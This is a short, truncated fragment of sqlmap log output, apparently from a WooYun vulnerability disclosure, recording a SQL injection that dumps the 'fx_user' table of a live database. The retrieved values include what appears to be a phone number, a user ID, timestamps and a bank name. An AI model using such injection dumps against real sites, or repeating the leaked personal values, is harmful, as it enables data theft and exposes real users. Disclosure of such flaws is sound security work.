 [18:13:41] [INFO] retrieved: posttime
[18:13:41] [INFO] retrieved: datetime
[18:13:41] [INFO] fetching entries of column(s) 'dlcs, dltime, hyname, h
tel, hyzsname, id, posttime, shzt, yhlx, yhzh' for table 'fx_user' in da
homesydb'
[18:13:41] [INFO] the SQL query used returns 156 entries
[18:14:06] [CRITICAL] unable to connect to the target URL or proxy. sqlm
ing to retry the request
[18:14:12] [INFO] retrieved: 3
[18:14:12] [INFO] retrieved: 2013-05-14 10:01:53
[18:14:12] [INFO] retrieved: YFW2721
[18:14:16] [INFO] retrieved:
[18:14:16] [INFO] retrieved: 13132111060
[18:14:16] [INFO] retrieved:
[18:14:16] [INFO] retrieved: 32
[18:14:16] [INFO] retrieved: 2013-05-09 15:02:32
[18:14:28] [INFO] retrieved: 1
[18:14:31] [INFO] heuristics detected web page charset 'GB2312'
[18:14:31] [INFO] retrieved: 中国银行
[18:14:31] [INFO] retrieved:
www.wooyun.org